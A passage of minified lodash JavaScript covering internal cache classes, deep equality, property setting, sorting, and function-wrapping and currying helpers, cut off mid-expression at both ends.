r=n[i],a=t[r],s=e[r];if(s===o&&!(r in e)||!a(s))return!1}return!0}function Li(e,t,n){if("function"!=typeof e)throw new it(u);return oa(function(){e.apply(o,n)},t)}function zi(e,t,n,i){var r=-1,o=Qt,s=!0,u=e.length,l=[],c=t.length;if(!u)return l;n&&(t=en(t,_n(n))),i?(o=Xt,s=!1):t.length>=a&&(o=wn,s=!1,t=new ki(t));e:for(;++r<u;){var f=e[r],h=null==n?f:n(f);if(f=i||0!==f?f:0,s&&h==h){for(var d=c;d--;)if(t[d]===h)continue e;l.push(f)}else o(t,h,i)||l.push(f)}return l}pi.templateSettings={escape:Se,evaluate:De,interpolate:Te,variable:"",imports:{_:pi}},pi.prototype=yi.prototype,pi.prototype.constructor=pi,gi.prototype=vi(yi.prototype),gi.prototype.constructor=gi,bi.prototype=vi(yi.prototype),bi.prototype.constructor=bi,_i.prototype.clear=function(){this.__data__=ii?ii(null):{},this.size=0},_i.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},_i.prototype.get=function(e){var t=this.__data__;if(ii){var n=t[e];return n===c?o:n}return lt.call(t,e)?t[e]:o},_i.prototype.has=function(e){var t=this.__data__;return ii?t[e]!==o:lt.call(t,e)},_i.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ii&&t===o?c:t,this},mi.prototype.clear=function(){this.__data__=[],this.size=0},mi.prototype.delete=function(e){var t=this.__data__,n=Mi(t,e);return!(n<0||(n==t.length-1?t.pop():It.call(t,n,1),--this.size,0))},mi.prototype.get=function(e){var t=this.__data__,n=Mi(t,e);return n<0?o:t[n][1]},mi.prototype.has=function(e){return Mi(this.__data__,e)>-1},mi.prototype.set=function(e,t){var n=this.__data__,i=Mi(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},wi.prototype.clear=function(){this.size=0,this.__data__={hash:new _i,map:new(Xn||mi),string:new _i}},wi.prototype.delete=function(e){var t=Lo(this,e).delete(e);return this.size-=t?1:0,t},wi.prototype.get=function(e){return Lo(this,e).get(e)},wi.prototype.has=function(e){return Lo(this,e).has(e)},wi.prototype.set=function(e,t){var n=Lo(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},ki.prototype.add=ki.prototype.push=function(e){return this.__data__.set(e,c),this},ki.prototype.has=function(e){return this.__data__.has(e)},Oi.prototype.clear=function(){this.__data__=new mi,this.size=0},Oi.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Oi.prototype.get=function(e){return this.__data__.get(e)},Oi.prototype.has=function(e){return this.__data__.has(e)},Oi.prototype.set=function(e,t){var n=this.__data__;if(n instanceof mi){var i=n.__data__;if(!Xn||i.length<a-1)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new wi(i)}return n.set(e,t),this.size=n.size,this};var Vi=so(qi),Bi=so(Gi,!0);function Ni(e,t){var n=!0;return Vi(e,function(e,i,r){return n=!!t(e,i,r)}),n}function Hi(e,t,n){for(var i=-1,r=e.length;++i<r;){var a=e[i],s=t(a);if(null!=s&&(u===o?s==s&&!$s(s):n(s,u)))var u=s,l=a}return l}function Ui(e,t){var n=[];return Vi(e,function(e,i,r){t(e,i,r)&&n.push(e)}),n}function Wi(e,t,n,i,r){var o=-1,a=e.length;for(n||(n=Yo),r||(r=[]);++o<a;){var s=e[o];t>0&&n(s)?t>1?Wi(s,t-1,n,i,r):tn(r,s):i||(r[r.length]=s)}return r}var Yi=uo(),Ki=uo(!0);function qi(e,t){return e&&Yi(e,t,ou)}function Gi(e,t){return e&&Ki(e,t,ou)}function Ji(e,t){return Zt(t,function(t){return Cs(e[t])})}function Zi(e,t){for(var n=0,i=(t=Kr(t,e)).length;null!=e&&n<i;)e=e[fa(t[n++])];return n&&n==i?e:o}function Qi(e,t,n){var i=t(e);return bs(e)?i:tn(i,n(e))}function Xi(e){return null==e?e===o?ae:X:Lt&&Lt in et(e)?function(e){var t=lt.call(e,Lt),n=e[Lt];try{e[Lt]=o;var i=!0}catch(e){}var r=ht.call(e);return i&&(t?e[Lt]=n:delete e[Lt]),r}(e):function(e){return ht.call(e)}(e)}function er(e,t){return e>t}function tr(e,t){return null!=e&&lt.call(e,t)}function nr(e,t){return null!=e&&t in et(e)}function ir(e,t,i){for(var r=i?Xt:Qt,a=e[0].length,s=e.length,u=s,l=n(s),c=1/0,f=[];u--;){var h=e[u];u&&t&&(h=en(h,_n(t))),c=Kn(h.length,c),l[u]=!i&&(t||a>=120&&h.length>=120)?new ki(u&&h):o}h=e[0];var d=-1,p=l[0];e:for(;++d<a&&f.length<c;){var v=h[d],y=t?t(v):v;if(v=i||0!==v?v:0,!(p?wn(p,y):r(f,y,i))){for(u=s;--u;){var g=l[u];if(!(g?wn(g,y):r(e[u],y,i)))continue e}p&&p.push(y),f.push(v)}}return f}function rr(e,t,n){var i=null==(e=na(e,t=Kr(t,e)))?e:e[fa(ja(t))];return null==i?o:Yt(i,e,n)}function or(e){return Ts(e)&&Xi(e)==N}function ar(e,t,n,i,r){return e===t||(null==e||null==t||!Ts(e)&&!Ts(t)?e!=e&&t!=t:function(e,t,n,i,r,a){var s=bs(e),u=bs(t),l=s?H:Ho(e),c=u?H:Ho(t),f=(l=l==N?ee:l)==ee,h=(c=c==N?ee:c)==ee,d=l==c;if(d&&ks(e)){if(!ks(t))return!1;s=!0,f=!1}if(d&&!f)return a||(a=new Oi),s||Rs(e)?Mo(e,t,n,i,r,a):function(e,t,n,i,r,o,a){switch(n){case ce:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case le:return!(e.byteLength!=t.byteLength||!o(new bt(e),new bt(t)));case W:case Y:case Q:return ps(+e,+t);case q:return e.name==t.name&&e.message==t.message;case ne:case re:return e==t+"";case Z:var s=Dn;case ie:var u=i&y;if(s||(s=xn),e.size!=t.size&&!u)return!1;var l=a.get(e);if(l)return l==t;i|=g,a.set(e,t);var c=Mo(s(e),s(t),i,r,o,a);return a.delete(e),c;case oe:if(hi)return hi.call(e)==hi.call(t)}return!1}(e,t,l,n,i,r,a);if(!(n&y)){var p=f&&lt.call(e,"__wrapped__"),v=h&&lt.call(t,"__wrapped__");if(p||v){var b=p?e.value():e,_=v?t.value():t;return a||(a=new Oi),r(b,_,n,i,a)}}return!!d&&(a||(a=new Oi),function(e,t,n,i,r,a){var s=n&y,u=Eo(e),l=u.length,c=Eo(t).length;if(l!=c&&!s)return!1;for(var f=l;f--;){var h=u[f];if(!(s?h in t:lt.call(t,h)))return!1}var d=a.get(e),p=a.get(t);if(d&&p)return d==t&&p==e;var v=!0;a.set(e,t),a.set(t,e);for(var g=s;++f<l;){h=u[f];var b=e[h],_=t[h];if(i)var m=s?i(_,b,h,t,e,a):i(b,_,h,e,t,a);if(!(m===o?b===_||r(b,_,n,i,a):m)){v=!1;break}g||(g="constructor"==h)}if(v&&!g){var w=e.constructor,k=t.constructor;w!=k&&"constructor"in e&&"constructor"in t&&!("function"==typeof w&&w instanceof w&&"function"==typeof k&&k instanceof k)&&(v=!1)}return a.delete(e),a.delete(t),v}(e,t,n,i,r,a))}(e,t,n,i,ar,r))}function sr(e,t,n,i){var r=n.length,a=r,s=!i;if(null==e)return!a;for(e=et(e);r--;){var u=n[r];if(s&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++r<a;){var l=(u=n[r])[0],c=e[l],f=u[1];if(s&&u[2]){if(c===o&&!(l in e))return!1}else{var h=new Oi;if(i)var d=i(c,f,l,e,t,h);if(!(d===o?ar(f,c,y|g,i,h):d))return!1}}return!0}function ur(e){return!(!Ds(e)||function(e){return!!ft&&ft in e}(e))&&(Cs(e)?vt:Ke).test(ha(e))}function lr(e){return"function"==typeof e?e:null==e?xu:"object"==typeof e?bs(e)?vr(e[0],e[1]):pr(e):Vu(e)}function cr(e){if(!Qo(e))return Wn(e);var t=[];for(var n in et(e))lt.call(e,n)&&"constructor"!=n&&t.push(n);return t}function fr(e){if(!Ds(e))return function(e){var t=[];if(null!=e)for(var n in et(e))t.push(n);return t}(e);var t=Qo(e),n=[];for(var i in e)("constructor"!=i||!t&&lt.call(e,i))&&n.push(i);return n}function hr(e,t){return e<t}function dr(e,t){var i=-1,r=ms(e)?n(e.length):[];return Vi(e,function(e,n,o){r[++i]=t(e,n,o)}),r}function pr(e){var t=zo(e);return 1==t.length&&t[0][2]?ea(t[0][0],t[0][1]):function(n){return n===e||sr(n,e,t)}}function vr(e,t){return Go(e)&&Xo(t)?ea(fa(e),t):function(n){var i=eu(n,e);return i===o&&i===t?tu(n,e):ar(t,i,y|g)}}function yr(e,t,n,i,r){e!==t&&Yi(t,function(a,s){if(r||(r=new Oi),Ds(a))!function(e,t,n,i,r,a,s){var u=ia(e,n),l=ia(t,n),c=s.get(l);if(c)Di(e,n,c);else{var f=a?a(u,l,n+"",e,t,s):o,h=f===o;if(h){var d=bs(l),p=!d&&ks(l),v=!d&&!p&&Rs(l);f=l,d||p||v?bs(u)?f=u:ws(u)?f=io(u):p?(h=!1,f=Zr(l,!0)):v?(h=!1,f=Xr(l,!0)):f=[]:Es(l)||gs(l)?(f=u,gs(u)?f=Ws(u):Ds(u)&&!Cs(u)||(f=Wo(l))):h=!1}h&&(s.set(l,f),r(f,l,i,a,s),s.delete(l)),Di(e,n,f)}}(e,t,s,n,yr,i,r);else{var u=i?i(ia(e,s),a,s+"",e,t,r):o;u===o&&(u=a),Di(e,s,u)}},au)}function gr(e,t){var n=e.length;if(n)return Ko(t+=t<0?n:0,n)?e[t]:o}function br(e,t,n){var i=-1;return t=en(t=t.length?en(t,function(e){return bs(e)?function(t){return Zi(t,1===e.length?e[0]:e)}:e}):[xu],_n(Ro())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(dr(e,function(e,n,r){return{criteria:en(t,function(t){return t(e)}),index:++i,value:e}}),function(e,t){return function(e,t,n){for(var i=-1,r=e.criteria,o=t.criteria,a=r.length,s=n.length;++i<a;){var u=eo(r[i],o[i]);if(u){if(i>=s)return u;var l=n[i];return u*("desc"==l?-1:1)}}return e.index-t.index}(e,t,n)})}function _r(e,t,n){for(var i=-1,r=t.length,o={};++i<r;){var a=t[i],s=Zi(e,a);n(s,a)&&Sr(o,Kr(a,e),s)}return o}function mr(e,t,n,i){var r=i?cn:ln,o=-1,a=t.length,s=e;for(e===t&&(t=io(t)),n&&(s=en(e,_n(n)));++o<a;)for(var u=0,l=t[o],c=n?n(l):l;(u=r(s,c,u,i))>-1;)s!==e&&It.call(s,u,1),It.call(e,u,1);return e}function wr(e,t){for(var n=e?t.length:0,i=n-1;n--;){var r=t[n];if(n==i||r!==o){var o=r;Ko(r)?It.call(e,r,1):zr(e,r)}}return e}function kr(e,t){return e+Vn(Jn()*(t-e+1))}function Or(e,t){var n="";if(!e||t<1||t>A)return n;do{t%2&&(n+=e),(t=Vn(t/2))&&(e+=e)}while(t);return n}function jr(e,t){return aa(ta(e,t,xu),e+"")}function Cr(e){return Ci(pu(e))}function Pr(e,t){var n=pu(e);return la(n,Ai(t,0,n.length))}function Sr(e,t,n,i){if(!Ds(e))return e;for(var r=-1,a=(t=Kr(t,e)).length,s=a-1,u=e;null!=u&&++r<a;){var l=fa(t[r]),c=n;if("__proto__"===l||"constructor"===l||"prototype"===l)return e;if(r!=s){var f=u[l];(c=i?i(f,l,u):o)===o&&(c=Ds(f)?f:Ko(t[r+1])?[]:{})}Ti(u,l,c),u=u[l]}return e}var Dr=ri?function(e,t){return ri.set(e,t),e}:xu,Tr=zt?function(e,t){return zt(e,"toString",{configurable:!0,enumerable:!1,value:Du(t),writable:!0})}:xu;function Mr(e){return la(pu(e))}function xr(e,t,i){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(i=i>o?o:i)<0&&(i+=o),o=t>i?0:i-t>>>0,t>>>=0;for(var a=n(o);++r<o;)a[r]=e[r+t];return a}function Er(e,t){var n;return Vi(e,function(e,i,r){return!(n=t(e,i,r))}),!!n}function Ir(e,t,n){var i=0,r=null==e?i:e.length;if("number"==typeof t&&t==t&&r<=V){for(;i<r;){var o=i+r>>>1,a=e[o];null!==a&&!$s(a)&&(n?a<=t:a<t)?i=o+1:r=o}return r}return Fr(e,t,xu,n)}function Fr(e,t,n,i){var r=0,a=null==e?0:e.length;if(0===a)return 0;for(var s=(t=n(t))!=t,u=null===t,l=$s(t),c=t===o;r<a;){var f=Vn((r+a)/2),h=n(e[f]),d=h!==o,p=null===h,v=h==h,y=$s(h);if(s)var g=i||v;else g=c?v&&(i||d):u?v&&d&&(i||!p):l?v&&d&&!p&&(i||!y):!p&&!y&&(i?h<=t:h<t);g?r=f+1:a=f}return Kn(a,z)}function Ar(e,t){for(var n=-1,i=e.length,r=0,o=[];++n<i;){var a=e[n],s=t?t(a):a;if(!n||!ps(s,u)){var u=s;o[r++]=0===a?0:a}}return o}function $r(e){return"number"==typeof e?e:$s(e)?R:+e}function Rr(e){if("string"==typeof e)return e;if(bs(e))return en(e,Rr)+"";if($s(e))return di?di.call(e):"";var t=e+"";return"0"==t&&1/e==-F?"-0":t}function Lr(e,t,n){var i=-1,r=Qt,o=e.length,s=!0,u=[],l=u;if(n)s=!1,r=Xt;else if(o>=a){var c=t?null:jo(e);if(c)return xn(c);s=!1,r=wn,l=new ki}else l=t?[]:u;e:for(;++i<o;){var f=e[i],h=t?t(f):f;if(f=n||0!==f?f:0,s&&h==h){for(var d=l.length;d--;)if(l[d]===h)continue e;t&&l.push(h),u.push(f)}else r(l,h,n)||(l!==u&&l.push(h),u.push(f))}return u}function zr(e,t){return null==(e=na(e,t=Kr(t,e)))||delete e[fa(ja(t))]}function Vr(e,t,n,i){return Sr(e,t,n(Zi(e,t)),i)}function Br(e,t,n,i){for(var r=e.length,o=i?r:-1;(i?o--:++o<r)&&t(e[o],o,e););return n?xr(e,i?0:o,i?o+1:r):xr(e,i?o+1:0,i?r:o)}function Nr(e,t){var n=e;return n instanceof bi&&(n=n.value()),nn(t,function(e,t){return t.func.apply(t.thisArg,tn([e],t.args))},n)}function Hr(e,t,i){var r=e.length;if(r<2)return r?Lr(e[0]):[];for(var o=-1,a=n(r);++o<r;)for(var s=e[o],u=-1;++u<r;)u!=o&&(a[o]=zi(a[o]||s,e[u],t,i));return Lr(Wi(a,1),t,i)}function Ur(e,t,n){for(var i=-1,r=e.length,a=t.length,s={};++i<r;){var u=i<a?t[i]:o;n(s,e[i],u)}return s}function Wr(e){return ws(e)?e:[]}function Yr(e){return"function"==typeof e?e:xu}function Kr(e,t){return bs(e)?e:Go(e,t)?[e]:ca(Ys(e))}var qr=jr;function Gr(e,t,n){var i=e.length;return n=n===o?i:n,!t&&n>=i?e:xr(e,t,n)}var Jr=an||function(e){return Ft.clearTimeout(e)};function Zr(e,t){if(t)return e.slice();var n=e.length,i=wt?wt(n):new e.constructor(n);return e.copy(i),i}function Qr(e){var t=new e.constructor(e.byteLength);return new bt(t).set(new bt(e)),t}function Xr(e,t){var n=t?Qr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function eo(e,t){if(e!==t){var n=e!==o,i=null===e,r=e==e,a=$s(e),s=t!==o,u=null===t,l=t==t,c=$s(t);if(!u&&!c&&!a&&e>t||a&&s&&l&&!u&&!c||i&&s&&l||!n&&l||!r)return 1;if(!i&&!a&&!c&&e<t||c&&n&&r&&!i&&!a||u&&n&&r||!s&&r||!l)return-1}return 0}function to(e,t,i,r){for(var o=-1,a=e.length,s=i.length,u=-1,l=t.length,c=Yn(a-s,0),f=n(l+c),h=!r;++u<l;)f[u]=t[u];for(;++o<s;)(h||o<a)&&(f[i[o]]=e[o]);for(;c--;)f[u++]=e[o++];return f}function no(e,t,i,r){for(var o=-1,a=e.length,s=-1,u=i.length,l=-1,c=t.length,f=Yn(a-u,0),h=n(f+c),d=!r;++o<f;)h[o]=e[o];for(var p=o;++l<c;)h[p+l]=t[l];for(;++s<u;)(d||o<a)&&(h[p+i[s]]=e[o++]);return h}function io(e,t){var i=-1,r=e.length;for(t||(t=n(r));++i<r;)t[i]=e[i];return t}function ro(e,t,n,i){var r=!n;n||(n={});for(var a=-1,s=t.length;++a<s;){var u=t[a],l=i?i(n[u],e[u],u,n,e):o;l===o&&(l=e[u]),r?Ii(n,u,l):Ti(n,u,l)}return n}function oo(e,t){return function(n,i){var r=bs(n)?Kt:xi,o=t?t():{};return r(n,e,Ro(i,2),o)}}function ao(e){return jr(function(t,n){var i=-1,r=n.length,a=r>1?n[r-1]:o,s=r>2?n[2]:o;for(a=e.length>3&&"function"==typeof a?(r--,a):o,s&&qo(n[0],n[1],s)&&(a=r<3?o:a,r=1),t=et(t);++i<r;){var u=n[i];u&&e(t,u,i,a)}return t})}function so(e,t){return function(n,i){if(null==n)return n;if(!ms(n))return e(n,i);for(var r=n.length,o=t?r:-1,a=et(n);(t?o--:++o<r)&&!1!==i(a[o],o,a););return n}}function uo(e){return function(t,n,i){for(var r=-1,o=et(t),a=i(t),s=a.length;s--;){var u=a[e?s:++r];if(!1===n(o[u],u,o))break}return t}}function lo(e){return function(t){var n=Sn(t=Ys(t))?Fn(t):o,i=n?n[0]:t.charAt(0),r=n?Gr(n,1).join(""):t.slice(1);return i[e]()+r}}function co(e){return function(t){return nn(Cu(gu(t).replace(_t,"")),e,"")}}function fo(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=vi(e.prototype),i=e.apply(n,t);return Ds(i)?i:n}}function ho(e){return function(t,n,i){var r=et(t);if(!ms(t)){var a=Ro(n,3);t=ou(t),n=function(e){return a(r[e],e,r)}}var s=e(t,n,i);return s>-1?r[a?t[s]:s]:o}}function po(e){return xo(function(t){var n=t.length,i=n,r=gi.prototype.thru;for(e&&t.reverse();i--;){var a=t[i];if("function"!=typeof a)throw new it(u);if(r&&!s&&"wrapper"==Ao(a))var s=new gi([],!0)}for(i=s?i:n;++i<n;){var l=Ao(a=t[i]),c="wrapper"==l?Fo(a):o;s=c&&Jo(c[0])&&c[1]==(C|w|O|P)&&!c[4].length&&1==c[9]?s[Ao(c[0])].apply(s,c[3]):1==a.length&&Jo(a)?s[l]():s.thru(a)}return function(){var e=arguments,i=e[0];if(s&&1==e.length&&bs(i))return s.plant(i).value();for(var r=0,o=n?t[r].apply(this,e):i;++r<n;)o=t[r].call(this,o);return o}})}function vo(e,t,i,r,a,s,u,l,c,f){var h=t&C,d=t&b,p=t&_,v=t&(w|k),y=t&S,g=p?o:fo(e);return function b(){for(var _=arguments.length,m=n(_),w=_;w--;)m[w]=arguments[w];if(v)var k=$o(b),O=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}(m,k);if(r&&(m=to(m,r,a,v)),s&&(m=no(m,s,u,v)),_-=O,v&&_<f){var j=Mn(m,k);return ko(e,t,vo,b.placeholder,i,m,j,l,c,f-_)}var C=d?i:this,P=p?C[e]:e;return _=m.length,l?m=function(e,t){for(var n=e.length,i=Kn(t.length,n),r=io(e);i--;){var a=t[i];e[i]=Ko(a,n)?r[a]:o}return e}(m,l):y&&_>1&&m.reverse(),h&&c<_&&(m.length=c),this&&this!==Ft&&this instanceof b&&(P=g||fo(P)),P.apply(C,m)}}function yo(e,t){return function(n,i){return function(e,t,n,i){return qi(e,function(e,r,o){t(i,n(e),r,o)}),i}(n,e,t(i),{})}}function go(e,t){return function(n,i){var r;if(n===o&&i===o)return t;if(n!==o&&(r=n),i!==o){if(r===o)return i;"string"==typeof n||"string"==typeof i?(n=Rr(n),i=Rr(i)):(n=$r(n),i=$r(i)),r=e(n,i)}return r}}function bo(e){return xo(function(t){return t=en(t,_n(Ro())),jr(function(n){var i=this;return e(t,function(e){return Yt(e,i,n)})})})}function _o(e,t){var n=(t=t===o?" ":Rr(t)).length;if(n<2)return n?Or(t,e):t;var i=Or(t,zn(e/In(t)));return Sn(t)?Gr(Fn(i),0,e).join(""):i.slice(0,e)}function mo(e){return function(t,i,r){return r&&"number"!=typeof r&&qo(t,i,r)&&(i=r=o),t=Bs(t),i===o?(i=t,t=0):i=Bs(i),function(e,t,i,r){for(var o=-1,a=Yn(zn((t-e)/(i||1)),0),s=n(a);a--;)s[r?a:++o]=e,e+=i;return s}(t,i,r=r===o?t<i?1:-1:Bs(r),e)}}function wo(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Us(t),n=Us(n)),e(t,n)}}function ko(e,t,n,i,r,a,s,u,l,c){var f=t&w;t|=f?O:j,(t&=~(f?j:O))&m||(t&=~(b|_));var h=[e,t,r,f?a:o,f?s:o,f?o:a,f?o:s,u,l,c],d=n.apply(o,h);return Jo(e)&&ra(d,h),d.placeholder=i,sa(d,e,t)}function Oo(e){var t=Xe[e];return function(e,n){if(e=Us(e),(n=null==n?0:Kn(Ns(n),292))&&Hn(e)){var i=(Ys(e)+"e").split("e");return+((i=(Ys(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var jo=ti&&1/xn(new ti([,-0]))[1]==F?function(e){return new ti(e)}:$u;function Co(e){return function(t){var n=Ho(t);return n==Z?Dn(t):n==ie?En(t):function(e,t){return en(t,function(t){return[t,e[t]]})}(t,e(t))}}function Po(e,t,i,r,a,s,l,c){var f=t&_;if(!f&&"function"!=typeof e)throw new it(u);var d=r?r.length:0;if(d||(t&=~(O|j),r=a=o),l=l===o?l:Yn(Ns(l),0),c=c===o?c:Ns(c),d-=a?a.length:0,t&j){var p=r,v=a;r=a=o}var y=f?o:Fo(e),g=[e,t,i,r,a,p,v,s,l,c];if(y&&function(e,t){var n=e[1],i=t[1],r=n|i,o=r<(b|_|C),a=i==C&&n==w||i==C&&n==P&&e[7].length<=t[8]||i==(C|P)&&t[7].length<=t[8]&&n==w;if(!o&&!a)return e;i&b&&(e[2]=t[2],r|=n&b?0:m);var s=t[3];if(s){var u=e[3];e[3]=u?to(u,s,t[4]):s,e[4]=u?Mn(e[3],h):t[4]}(s=t[5])&&(u=e[5],e[5]=u?no(u,s,t[6]):s,e[6]=u?Mn(e[5],h):t[6]),(s=t[7])&&(e[7]=s),i&C&&(e[8]=null==e[8]?t[8]:Kn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=r}(g,y),e=g[0],t=g[1],i=g[2],r=g[3],a=g[4],!(c=g[9]=g[9]===o?f?0:e.length:Yn(g[9]-d,0))&&t&(w|k)&&(t&=~(w|k)),t&&t!=b)S=t==w||t==k?function(e,t,i){var r=fo(e);return function a(){for(var s=arguments.length,u=n(s),l=s,c=$o(a);l--;)u[l]=arguments[l];var f=s<3&&u[0]!==c&&u[s-1]!==c?[]:Mn(u,c);return(s-=f.length)<i?ko(e,t,vo,a.placeholder,o,u,f,o,o,i-s):Yt(this&&this!==Ft&&this instanceof a?r:e,this,u)}}(e,t,c):t!=O&&t!=(b|O)||a.length?vo.apply(o,g):function(e,t,i,r){var o=t&b,a=fo(e);return function t(){for(var s=-1,u=arguments.length,l=-1,c=r.length,f=n(c+u),h=this&&this!==Ft&&this instanceof t?a:e;++l<c;)f[l]=r[l];for(;u--;)f[l++]=arguments[++s];return Yt(h,o?i:this,f)}}(e,t,i,r);else var S=function(e,t,n){var i=t&b,r=fo(e);return function t(){return(this&&this!==Ft&&this instanceof t?r:e).apply(i?n:this,arguments)}}(e,t,i);return sa((y?Dr:ra)(S,g),e,t)}function So(e,t,n,i){return e===o||ps(e,at[n])&&!lt.call(i,n)?t:e}function Do(e,t,n,i,r,a){return Ds(e)&&Ds(t)&&(a.set(t,e),yr(e,t,o,Do,a),a.delete(t)),e}function To(e){return Es(e)?o:e}function Mo(e,t,n,i,r,a){var s=n&y,u=e.length,l=t.length;if(u!=l&&!(s&&l>u))return!1;var c=a.get(e),f=a.get(t);if(c&&f)return c==t&&f==e;var h=-1,d=!0,p=n&g?new ki:o;for(a.set(e,t),a.set(t,e);++h<u;){var v=e[h],b=t[h];if(i)var _=s?i(b,v,h,t,e,a):i(v,b,h,e,t,a);if(_!==o){if(_)continue;d=!1;break}if(p){if(!on(t,function(e,t){if(!wn(p,t)&&(v===e||r(v,e,n,i,a)))return p.push(t)})){d=!1;break}}else if(v!==b&&!r(v,b,n,i,a)){d=!1;break}}return a.delete(e),a.delete(t),d}function xo(e){return aa(ta(e,o,_a),e+"")}function Eo(e){return Qi(e,ou,Bo)}function Io(e){return Qi(e,au,No)}var Fo=ri?function(e){return ri.get(e)}:$u;function Ao(e){for(var t=e.name+"",n=oi[t],i=lt.call(oi,t)?n.length:0;i--;){var r=n[i],o=r.func;if(null==o||o==e)return r.name}return t}function $o(e){return(lt.call(pi,"placeholder")?pi:e).placeholder}function Ro(){var e=pi.iteratee||Eu;return e=e===Eu?lr:e,arguments.length?e(arguments[0],arguments[1]):e}function Lo(e,t){var n=e.__data__;return function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function zo(e){for(var t=ou(e),n=t.length;n--;){var i=t[n],r=e[i];t[n]=[i,r,Xo(r)]}return t}function Vo(e,t){var n=function(e,t){return null==e?o:e[t]}(e,t);return ur(n)?n:o}var Bo=Bn?function(e){return null==e?[]:(e=et(e),Zt(Bn(e),function(t){return Et.call(e,t)}))}:Hu,No=Bn?function(e){for(var t=[];e;)tn(t,Bo(e)),e=Ot(e);return t}:Hu,Ho=Xi;function Uo(e,t,n){for(var i=-1,r=(t=Kr(t,e)).length,o=!1;++i<r;){var a=fa(t[i]);if(!(o=null!=e&&n(e,a)))break;e=e[a]}return o||++i!=r?o:!!(r=null==e?0:e.length)&&Ss(r)&&Ko(a,r)&&(bs(e)||gs(e))}function Wo(e){return"function"!=typeof e.constructor||Qo(e)?{}:vi(Ot(e))}function Yo(e){return bs(e)||gs(e)||!!(At&&e&&e[At])}function Ko(e,t){var n=typeof e;return!!(t=null==t?A:t)&&("number"==n||"symbol"!=n&&Ge.test(e))&&e>-1&&e%1==0&&e<t}function qo(e,t,n){if(!Ds(n))return!1;var i=typeof t;return!!("number"==i?ms(n)&&Ko(t,n.length):"string"==i&&t in n)&&ps(n[t],e)}function Go(e,t){if(bs(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!$s(e))||xe.test(e)||!Me.test(e)||null!=t&&e in et(t)}function Jo(e){var t=Ao(e),n=pi[t];if("function"!=typeof n||!(t in bi.prototype))return!1;if(e===n)return!0;var i=Fo(n);return!!i&&e===i[0]}(Qn&&Ho(new Qn(new ArrayBuffer(1)))!=ce||Xn&&Ho(new Xn)!=Z||ei&&"[object Promise]"!=Ho(ei.resolve())||ti&&Ho(new ti)!=ie||ni&&Ho(new ni)!=se)&&(Ho=function(e){var t=Xi(e),n=t==ee?e.constructor:o,i=n?ha(n):"";if(i)switch(i){case ai:return ce;case si:return Z;case ui:return"[object Promise]";case li:return ie;case ci:return se}return t});var Zo=st?Cs:Uu;function Qo(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||at)}function Xo(e){return e==e&&!Ds(e)}function ea(e,t){return function(n){return null!=n&&n[e]===t&&(t!==o||e in et(n))}}function ta(e,t,i){return t=Yn(t===o?e.length-1:t,0),function(){for(var r=arguments,o=-1,a=Yn(r.length-t,0),s=n(a);++o<a;)s[o]=r[t+o];o=-1;for(var u=n(t+1);++o<t;)u[o]=r[o];return u[t]=i(s),Yt(e,this,u)}}function na(e,t){return t.length<2?e:Zi(e,xr(t,0,-1))}function ia(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ra=ua(Dr),oa=Ln||function(e,t){return Ft.setTimeout(e,t)},aa=ua(Tr);function sa(e,t,n){var i=t+"";return aa(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Re,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return qt(B,function(n){var i="_."+n[0];t&n[1]&&!Qt(e,i)&&e.push(i)}),e.sort()}(function(e){var t=e.match(Le);return t?t[1].split(ze):[]}(i),n)))}function ua(e){var t=0,n=0;return function(){var i=qn(),r=x-(i-n);if(n=i,r>0){if(++t>=M)return arguments[0]}else t=0;return e.apply(o,arguments)}}function la(e,t){var n=-1,i=e.length,r=i-1;for(t=t===o?i:t;++n<t;){var a=kr(n,r),s=e[a];e[a]=e[n],e[n]=s}return e.length=t,e}var ca=function(e){var t=us(e,function(e){return n.size===f&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Ee,function(e,n,i,r){t.push(i?r.replace(Ne,"$1"):n||e)}),t});function fa(e){if("string"==typeof e||$s(e))return e;var t=e+"";return"0"==t&&1/e==-F?"-0":t}function ha(e){if(null!=e){try{return ut.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function da(e){if(e instanceof bi)return e.clone();var t=new gi(e.__wrapped__,e.__chain__);return t.__actions__=io(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var pa=jr(function(e,t){return ws(e)?zi(e,Wi(t,1,ws,!0)):[]}),va=jr(function(e,t){var n=ja(t);return ws(n)&&(n=o),ws(e)?zi(e,Wi(t,1,ws,!0),Ro(n,2)):[]}),ya=jr(function(e,t){var 